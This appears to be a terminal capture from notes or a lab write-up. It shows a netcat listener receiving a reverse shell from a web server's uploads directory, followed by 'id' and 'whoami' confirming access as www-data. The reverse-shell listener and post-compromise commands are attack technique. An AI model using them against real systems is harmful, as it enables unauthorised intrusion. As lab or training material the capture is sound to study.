 Saury on D:/Docs/Notes main
# nc -lvnp 5678
listening on [any] 5678 ...
connect to [192.168.1.104] from (UNKNOWN) [192.168.1.104] 2531
bash: cannot set terminal process group (1201): Inappropriate ioctl for device
bash: no job control in this shell
www-data@simple:/var/www/html/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@simple:/var/www/html/uploads$ whoami
whoami
www-data
www-data@simple:/var/www/html/uploads$